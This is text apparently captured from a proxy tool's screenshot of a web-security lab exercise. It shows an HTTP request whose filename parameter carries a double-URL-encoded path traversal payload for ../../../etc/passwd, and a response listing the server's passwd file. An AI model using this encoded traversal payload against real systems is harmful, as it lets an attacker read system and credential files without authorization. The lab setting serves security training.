 Send Cancel < ▼ > ▼ Target: https://acfc1f691e37bf26c0385ad10095000c.web-security-ac
Request
Pretty Raw Hex \n ≡
1 GET /image?filename=
%252e%252e%252f%252e%252e%252f%252e%252e%252f%2565%2574%2563%252f%2570%2561
%2573%2573%2577%2564 HTTP/1.1
2 Host: acfc1f691e37bf26c0385ad10095000c.web-security-academy.net
3 Cookie: session=JxVT79Fk58wsTgthCUthuWp7ZI97n0p0
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://acfc1f691e37bf26c0385ad10095000c.web-security-academy.net/product?p
roductId=2
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Te: trailers
12 Connection: close
13
14
? ← → Search 0 matches
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1260
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
? ← → Search